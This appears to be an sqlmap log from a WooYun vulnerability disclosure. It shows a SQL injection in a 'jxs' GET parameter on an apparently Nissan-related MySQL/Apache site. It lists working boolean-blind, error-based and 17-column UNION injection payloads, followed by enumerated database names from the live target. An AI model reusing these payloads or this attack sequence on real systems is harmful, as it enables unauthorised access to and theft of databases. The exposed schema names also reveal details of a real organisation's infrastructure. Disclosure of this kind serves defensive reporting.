 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: jxs (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: jxs=-5068' OR 6417=6417#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: jxs=-6361' OR 1 GROUP BY CONCAT(0x716b706271,(SELECT (CASE WHEN (49
78=4978) THEN 1 ELSE 0 END)),0x717a717071,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: UNION query
Title: MySQL UNION query (random number) - 17 columns
Payload: jxs=-3887' UNION ALL SELECT 9874,9874,9874,9874,9874,CONCAT(0x716b7
06271,0x716f6d43435956614755,0x717a717071),9874,9874,9874,9874,9874,9874,9874,98
74,9874,9874,9874#
---
[10:52:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:52:06] [INFO] fetching database names
[10:52:06] [INFO] the SQL query used returns 41 entries
[10:52:06] [INFO] retrieved: information_schema
[10:52:06] [INFO] retrieved: club_15
[10:52:07] [INFO] retrieved: ebuy
[10:52:07] [INFO] retrieved: ebuy1217
[10:52:07] [INFO] retrieved: events
[10:52:07] [INFO] retrieved: events_2014cgr
[10:52:07] [INFO] retrieved: events_2014five
[10:52:08] [INFO] retrieved: events_pickupStory
[10:52:08] [INFO] retrieved: ezznissan
[10:52:08] [INFO] retrieved: innodb
[10:52:08] [INFO] retrieved: jinzhiwen
[10:52:08] [INFO] retrieved: maintain
[10:52:09] [INFO] retrieved: mysql
[10:52:09] [INFO] retrieved: nissan
[10:52:09] [INFO] retrieved: nissan_2015cgr
[10:52:09] [INFO] retrieved: nissan_jxs
[10:52:09] [INFO] retrieved: nissan_patrol
[10:52:10] [INFO] retrieved: nissanmedia
[10:52:10] [INFO] retrieved: nissantest
www.wooyun.org